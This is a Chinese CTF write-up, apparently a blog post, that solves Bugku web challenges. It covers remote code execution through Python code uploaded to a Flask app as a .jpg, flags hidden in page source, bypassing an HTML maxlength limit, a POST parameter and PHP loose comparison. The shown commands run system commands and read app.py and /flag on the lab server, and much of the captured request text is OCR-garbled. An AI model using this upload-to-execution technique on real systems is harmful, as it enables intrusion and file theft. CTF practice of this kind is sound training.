# Bugku CTF-Web篇writeup 3-11



2 扁文阜 1 61 订阅专栏

## Flask\_FileUpload

由题目名得知的信息,显然是个文件上传的题目,flask:一种python的web框架

首先Ctrl+U查看页面源代码,一般能看到题目提示



支持jpg,png格式的文件上传,绿色的英文提示意思是上传文件,它会解析python代码并返回运行结果,所以 上传php木马的并不能成功

在txt文档中写一段py程序来调用系统命令

1.txt - 记事本
 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
 import os
 os.system('ls')

导入 os模块 pyhon的os模块包含了普通的系统操作功能,这里os.system(")执行了ls命令

因为上传有格式的限制,所以要重命名把txt后缀改成jpg或者png



点击上传该文件后使用burpsuite抓包,具体怎么抓包这里就不赘述了(看主页有抓包傻瓜式教程)

提示上传成功并发现响应包中返回了当前目录存在app.py templates upload,那么1.jpg中的python代码执行是成功的

| Go Cancel <   v >   v                                                                                                    | Target: http://                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request                                                                                                    | Response                                                                                                    |
| Raw Params Headers Hex                                                                                                    | Raw Headers Hex Render                                                                                                    |
| POST /uploader HTTP/1.1<br>Host: 114.67.246.176:15700<br>User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; nv:89.0) Gecko/20100101<br>Firefox/89.0<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8<br>Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2<br>Accept-Encoding: gzip, deflate<br>Content-Type: multipart/form-data;<br>boundary=192311791020401267023665247471<br>Content-Length: 243<br>Origin: http://114.67.246.176:15700<br>Connection: close<br>Referer: http://114.67.246.176:15700/<br>Upgrade-Insecure-Requests: 1<br> | HTTP/1.0 200 OK<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 59<br>Server: Werkzeug/1.0.1 Python/3.7.9<br>Date: Tue, 13 Jul 2021 07:54:10 GMT<br><b>file uploaded successfully!</b> < <i>! app.py</i><br><i>templates</i><br><i>upload&gt;</i> |
|                                                                                                    |                                                                                                    |

把ls命令修改为cat app.py,这一步是查看这个程序代码来分析下,果然发现echo \$FLAG>/flag

这句的意思是显示FLAG变量结果并输出到flag文件中

| Go Cancel <   v >   v                                                                      | Target: http://114.67.246.176:1!                                                   |
|--------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------|
| Request                                                                                    | Response                                                                           |
| Raw Params Headers Hex                                                                     | Raw Headers Hex Render                                                             |
| POST /uploader HTTP/1.1                                                                    | HTTP/1.0 200 OK                                                                    |
| Host: 114.67.246.176:15700                                                                 | Content-Type: text/html; charset=utf-8                                             |
| User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0 | Content-Length: 1514                                                               |
| Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8         | Server: Werkzeug/1.0.1 Python/3.7.9                                                |
| Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2               | Date: Tue, 13 Jul 2021 08:49:12 GMT                                                |
| Accept-Encoding: gzip, deflate                                                             |                                                                                    |
| Referer: http://114.67.246.176:15700/                                                      | file uploaded successfully! from flask import Flask, render_template, request,</td |
| Content-Type: multipart/form-data; boundary=192311/9102040126/02366524/4/1                 | render_template_string                                                             |
| Content-Length: 251                                                                        | from werkzeug.utils import secure_filename                                         |
| Orgin: http://14.67.246.176:15700                                                          | from subprocess import getoutput as snell                                          |
| Unarada Insocura Poquests: 1                                                               | impoir os                                                                          |
| Cache-Control: max-age=0                                                                   | ann = Flask(name)                                                                  |
|                                                                                            | app configl'UPLOAD_EOLDER'I = 'upload/'                                            |
| 192311791020401267023665247471                                                             | shell('echo \$FLAG > /flag)                                                        |
| Content-Disposition; form-data; name="file"; filename="1.jpg"                              |                                                                                    |
| Content-Type: image/jpeg                                                                   | @app.route(//)                                                                     |
|                                                                                            | def upload_file():                                                                 |
| import os                                                                                  | return render_template('index.html')                                               |
| os.system('cat app.py)                                                                     |                                                                                    |
| 192311791020401267023665247471                                                             |                                                                                    |
|                                                                                            | @app.route(//uploader', methods=['GET', 'POST'])                                   |
|                                                                                            | def uploader():                                                                    |
|                                                                                            | if request.method == 'POST':                                                       |
|                                                                                            | abs_path = os.path.dimame(file)                                                    |
|                                                                                            | t = request.tiles[tile]                                                            |
|                                                                                            | tilename = 1.tilename                                                              |
|                                                                                            | II. In mename.                                                                     |
|                                                                                            | prenz, sumz – mename.spin(.)<br>white list = l'ov3' 'ing' 'ong'l                   |
|                                                                                            | if suffix in white list                                                            |
|                                                                                            | f save(os path join(app configl'UPLOAD_FOLDER']_secure_filename(f filename         |
|                                                                                            | try:                                                                               |
|                                                                                            | content = str(shell('python3 %s/upload/%s' % (abs_path, filename)))                |
|                                                                                            | if "%" in content: https://blog.csdn.net/anlr2020 a                                |
|                                                                                            | content malace/0/1 "                                                               |

到这一步flag变量名或者存放的文件名已经得知了(\$FLAG和/flag),最后再修改一下请求包,把cat app.py那 里改成

#### echo \$FLAG或者cat /flag最终都能得到flag

| Go Cancel <   v >   v                                                                                                    | Target: http://114.67.246.176:15700 🖉 ?                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Request           POST /uploader HTTP/1.1           Host: 114.67.246.176:15700           User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; nr.89.0) Gecko/20100101 Firefox/89.0           Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,**,q=0.8           Accept: fact/html,application/xhtml+xml,application/xml;q=0.5,en-US;q=0.3,en;q=0.2           Accept: fact/html,def.246.176:15700/           Content-Length: 251           Origin: http://114.67.246.176:15700           Connection: close           Upgrade-Insecure-Requests: 1           Cacher-Control: max-age=0 | Response<br>Rew Headers Hex Render<br>HTTP/1.0 200 OK<br>Content-Type: text/html; charset=utf-8<br>Content-Length: 74<br>Server: Werkzeug/1.0.1 Python/3.7.9<br>Date: Tue, 13 Jul 2021 08:57:33 GMT<br>file uploaded successfully! flag{b8acad7b7222bbb37e8d942104ab52be} |
|                                                                                                    | https://blog.csdn.net/antr2020                                                                                                    |





打开场景发现一堆滑稽,遇事不决首先Ctrl+U查看网页源代码

```
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
 3 <html xmlns="http://www.w3.org/1999/xhtml">
  4 \langle head \rangle
 5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <meta name="viewport" content="width=device-width, hight=device-hight, minimum-scale=1.0, maximum-scale=1.0, ser-scalable=none"/>
  7 <title>BugkuCTF-WEB1</title>
 9 <style type="text/css">
10 body { margin: 0; padding: 0; position: relative; background-image: url(images/xh.jpg); background-position: center; /*background-re
14 </style>
16 </head>
17 <br/>
/body id="body" onLoad="init()"><br/>
18 <!flag {9725fb0367228170df5415c5c2f0bb12}
20 <script type="text/javascript" src="js/ThreeCanvas.js"></script>
21 <script type="text/javascript" src="js/Snow.js"></script>
23 <script type="text/javascript">
24 var SCREEN_WIDTH = window.innerWidth;//
        var SCREEN_HEIGHT = window.innerHeight;
        var container;
        var particle;//粒子
        var camera:
        var scene:
        var renderer;
        var starSnow = 1;
        var particles = [];
        var particleImage = new Image();
```

flag就藏在源代码中,这题基本属于签到题,送分

#### 计算器



打开场景发现一个计算的验证码, 输入130点击验证应该就可以了

但发现输入框对长度进行了限制,只能输一位数

按F12 发现maxlength=1.自然只能输一位数,html中maxlength 属性规定输入字段的最大长度,以字符个数计

| <b>55+75=?</b> 1                                                                                                    |                          |                         |                      |                     |                       |
|----------------------------------------------------------------------------------------------------|--------------------------|-------------------------|----------------------|---------------------|-----------------------|
| input.input                                                                                                    | 107.2 × 21.2             |                         |                      |                     | 来源: <u>BugKu-ctf</u>  |
|                                                                                                    |                          |                         |                      |                     |                       |
|                                                                                                    |                          |                         |                      |                     |                       |
|                                                                                                    |                          |                         |                      |                     |                       |
|                                                                                                    |                          |                         |                      |                     |                       |
|                                                                                                    |                          |                         |                      |                     |                       |
|                                                                                                    |                          |                         |                      |                     |                       |
| 日本 ● 査看器  ● 控制  ●  ●  ●  ●  ●  ●  ●  ●  ●  ●  ●  ●  ●                                                                                                    | 台 D 调试器 🚹 网络             | {}样式编辑器 ♀ 性             | 能 🛈 内存 🗄 存           | 储 📩 无障碍环境           | 嘂 应用程序 🏾 🕘 Hac        |
| Q 搜索 HTML                                                                                                    |                          |                         |                      |                     | + 🎢                   |
| html PUBLIC "</td <th>-//W3C//DTD XHTML 1.0 T</th> <th>ransitional//EN" "http:</th> <td>//www.w3.org/TR/xhtm</td> <td>ml1/DTD/xhtml1-tran</td> <td>sitional.dtd"&gt;</td>                                                                                               | -//W3C//DTD XHTML 1.0 T  | ransitional//EN" "http: | //www.w3.org/TR/xhtm | ml1/DTD/xhtml1-tran | sitional.dtd">        |
| <html xmlns="&lt;u&gt;http://www&lt;/u&gt;&lt;/td&gt;&lt;th&gt;.w3.org/1999/xhtml"><th></th><td></td><td></td><td></td></html>                                                                                                    |                          |                         |                      |                     |                       |
| <pre>&gt; <nead> <pre> </pre></nead></pre>                                                                                                    |                          |                         |                      |                     |                       |
| <pre><span class<="" id="code" pre=""></span></pre>                                                                                                    | ss="code" style="backgro | ound: rgb(66, 117, 17)  | none repeat scroll Ø | % 0%; color: rgb(11 | .7, 91, 86);">55+75=? |
| event                                                                                                    |                          |                         |                      |                     |                       |
| 空白<br>(input close "input"                                                                                                    | " tupe "text" maxlongth  | - "1" \                 |                      |                     |                       |
| 空白                                                                                                    | type= text maxiengen     |                         |                      |                     |                       |
| <pre><button id="check"></button></pre>                                                                                                    | 佥证 event                 |                         |                      |                     |                       |
| ♦ <div style="text-align: st&lt;/td&gt;&lt;th&gt;ign:center;" text-align:="">⊡</div> <th></th> <td></td> <td></td> <td></td>                                                                                                    |                          |                         |                      |                     |                       |
| <script src="js/jque&lt;/td&gt;&lt;th&gt;&lt;u&gt;ery-1.12.3.min.js&lt;/u&gt;"></sc</th><th>ript></th><td></td><td></td><td></td></tr><tr><td><script type="text/j</td><th>javascript" src="<u>js/code</u></th><th><u>e.js</u>"></script> <td></td> <td></td> <td></td> |                          |                         |                      |                     |                       |
|                                                                                                    |                          |                         |                      |                     |                       |

</html>

https://blog.csdn.net/anlr2020

#### 把1改为3(当然也可以更大),修改后发现可以输入3位数了,点击验证即可得到flag

| - 5                                    | 5+75=?                                                                                                    | 130                                            | 验证                                         | ]                                         |                        |                           |             |                                  |                              |                   |                                                   |        |    |
|----------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|--------------------------------------------|-------------------------------------------|------------------------|---------------------------|-------------|----------------------------------|------------------------------|-------------------|---------------------------------------------------|--------|----|
|                                        |                                                                                                    |                                                |                                            |                                           |                        |                           |             |                                  |                              | 来源: <u>Bu</u>     | <u>gKu-ctf</u>                                    |        |    |
|                                        |                                                                                                    |                                                |                                            |                                           |                        |                           |             | ⊕ 1 <sup>.</sup>                 | 14.67.246.176:               | 18306             |                                                   |        |    |
|                                        |                                                                                                    |                                                |                                            |                                           |                        |                           |             | flag{C                           | )b599cdd19e3c                | 881725e3580       | 144475944}                                        | 确定     |    |
| R                                      | <b>〇</b> 查看器                                                                                                    | <ul> <li></li></ul>                            | ▶ 调试器                                      | ↑ 网络                                      | ()样式编辑器                | Ω 性能                      | <b>①</b> 内存 | ☐ 存储                             | ★ 无障碍环境                      | 嘂 应用程序            | چ 🐌 Had                                           | ckBar  |    |
| く捜                                     | 索 HTML                                                                                                    |                                                |                                            |                                           |                        |                           |             |                                  |                              |                   | + 🖋                                               | ♥ 过滤样式 | :h |
| < ! [<br><ht<br>&gt; &lt;<br/></ht<br> | DOCTYPE html<br>ml xmlns=" <u>hi</u><br>head>!!! body><br><span -="" <br="" id="c&lt;br&gt;&lt;/span&gt; even&lt;br&gt;空白&lt;/td&gt;&lt;td&gt;PUBLIC ">ttp://www.w3<br/>ad&gt;<br/>ode" class=<br/>nt</span> | 'W3C//DTD XH'<br>B.org/1999/xH<br>"code" style | TML 1.0 Tr<br>ntml"><br>="backgrou         | ansitional//EN"<br>und: rgb(66, 117       | "http://w              | ww.w3.org/<br>e repeat so | TR/xhtml1/D | DTD/xhtml1-tra<br>; color: rgb(1 | nsitional.dt<br>117, 91, 86) | d"><br>;">55+75=? | 元素 <b>〇</b> { } .input <b>〇</b> { width: 100px; } |        |    |
|                                        | <pre><input clas<="" pre=""/></pre>                                                                                                    | s="input" t                                    | ype="text" m                               | axlength='                                | "3">                   |                           |             |                                  |                              |                   |                                                   |        |    |
|                                        | <button id="&lt;/td"><td>"check"&gt;验证</td><td></td></button> ev                                                                                                    | "check">验证                                     |                                            | ent                                       |                        |                           |             |                                  |                              |                   |                                                   |        |    |
| •                                      | <pre><div <="" <script="" pre="" src="" style="&lt;script" typ=""></div></pre>                                                                                                    | "text-align<br>="js/jquery<br>e="text/jav      | :center;"><br>-1.12.3.min.<br>ascript" src | <b></b><br>j <u>s</u> ">="j <u>s/code</u> | ipt><br>. <u>js</u> "> |                           |             |                                  |                              |                   |                                                   |        |    |
| <<br>{/}                               | /body><br>ntml>                                                                                                    |                                                |                                            |                                           |                        |                           |             |                                  |                              |                   |                                                   |        |    |





送分

#### POST

接下来这题只是GET方式变为POST了

POST方式无法直接在url中传值,这里需要用到firfox浏览器下的hackbar插件

F12后点击HackBar, load URL放入需要传参数的url,勾选要传递的Post类型data,输入要传递的内容,execute执行后得到flag

| $\leftarrow \rightarrow $ C                                                                       | $\bigcirc$                         | 8 114.67.246.176:14  | 1858                |               |                             |      |
|---------------------------------------------------------------------------------------------------|------------------------------------|----------------------|---------------------|---------------|-----------------------------|------|
|                                                                                                   | 【官方站点                              | 🍅 新手上路 🗋 常用网址        | 💮 Damn Vulnerable W | 💮 京东商城 💮 京东商城 | 2 DVWA-文件包含学习               | ⊕ 天猫 |
| \$what=\$_POST['whatecho \$what;<br>if(\$what=flag')<br>echo 'flag{****}';<br>flagflag{78463a72ce | ať];<br>d4bf4c43a54a0171           | 1c88297}             |                     |               |                             |      |
| □ ○ 查看器 ○ 封                                                                                       | 空制台 D 调试器                          | ↑ 网络 【】样式编辑器         | ⑦性能 ①:内存 目 報        | 字储 肯 无障碍环境 闘  | 应用程序 🕘 HackBar 1            |      |
| Encryption - Enc                                                                                  | coding - SQL -                     | XSS - Other -        |                     |               |                             |      |
| a Load URL 2                                                                                      | http://114.67.246.1                | 176:14858/           |                     |               |                             |      |
| 👷 Split URL                                                                                       |                                    |                      |                     |               |                             |      |
| • Execute 5                                                                                       | <br>✔ Post data □ F                | Referer 🔲 User Agent | Cookies Clear A     | I             |                             |      |
|                                                                                                   | what=flag 4                        |                      |                     |               | ///https://blog.csdn.net/ar |      |
| 矛盾                                                                                                |                                    |                      |                     |               |                             |      |
| $\leftarrow \rightarrow c$                                                                        |                                    | 0   1                | 14.67.246.176:1075  | 50            |                             |      |
|                                                                                                   | 🗋 火狐官方站点                           | 🤅 💮 百度 🍯 新手          | =上路 🗋 常用网址          | 🕀 Da          |                             |      |
| <pre>\$num=\$_GET  if(!is_numeric( {     echo \$num;     if(\$num==1)     echo 'flag{**** }</pre> | ['num'];<br>\$num))<br>*******}}'; |                      |                     | 2020          |                             |      |

这段代码的意思是,如果变量num不为数字或数字字符串,执行{}中的语句,如果num等于1,显示flag,所以题目矛盾的意思就是让num又为1又不是数字

is\_numeric() 函数用于检测变量是否为数字或数字字符串, ! 是否的意思。

 $\leftarrow \rightarrow C$ 

🕣 导入书签... 🗋 火狐官方站点 💮 百度 👹 新手上路 🗋 常用网址 💮 Damn Vulnerable W...

\$num=\$\_GET['num']; if(!is\_numeric(\$num)) { echo \$num; if(\$num==1) echo 'flag{\*\*\*\*\*\*\*\*}'; } labcflag{3533ec509ffc10d9ea57b1ae5e3cce4b}

https://blog.csdn.net/anlr2020

由于是GET方式传递,直接url后跟?num=1abc即可

首先1abc是一个字符串不是数字,满足了! is\_numeric() 函数的判断。

再判断1abc是否==1,判断时候1abc由于php规则自动转换成了1,满足条件输出了flag

(这里一个字符串进行比较或者进行运算时,PHP会把字符串转换成数字再进行比较。PHP转换的规则的是: 若字符串以数字开头,则取开头数字作为转换结果,若无则输出0。在PHP中,==会先进行类型转换,再进行 对比,而===会先比较类型,如果类型不同直接返回不相等。)

#### alert

| <b>⊕ 114.67.246.176:16298</b>     |                                |
|-----------------------------------|--------------------------------|
| 来找找吧                              |                                |
| 🦳 不允许 114.67.246.176:16298 再次向您提示 |                                |
|                                   | 确定                             |
|                                   |                                |
|                                   |                                |
|                                   |                                |
|                                   | https://blog.csdn.net/anlr2020 |

打开场景后网页反复弹窗,firefox浏览器自带禁止弹窗功能,笨一点的办法就是一直点确定点到不弹为止(这题弹窗次数不多,不然的话这个方法是不太可行的),其他浏览器设置里禁用javascript代码。

| $\leftarrow \  \  \rightarrow$                                                                                                    | C                                        | 8      | view-sourc | e:http://114 | .67.246.176:16298/     |        |           |               |           |       |               |          | ☆                                                                                                    |  | 4         | •    | ≡   |
|----------------------------------------------------------------------------------------------------|------------------------------------------|--------|------------|--------------|------------------------|--------|-----------|---------------|-----------|-------|---------------|----------|----------------------------------------------------------------------------------------------------|--|-----------|------|-----|
